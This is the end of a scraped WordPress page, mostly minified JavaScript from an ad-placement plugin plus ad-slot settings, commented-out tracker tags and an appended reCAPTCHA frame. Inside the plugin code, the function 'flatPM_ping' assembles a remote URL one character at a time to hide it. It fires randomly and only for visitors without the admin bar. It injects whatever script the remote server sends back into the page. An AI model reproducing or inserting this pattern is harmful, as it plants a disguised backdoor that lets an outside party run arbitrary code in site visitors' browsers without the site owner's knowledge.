e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.315 seconds, on 13.12.2025 @ 17:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cEPkg5Ii9Wn-Ry6RH13zcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769165618646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>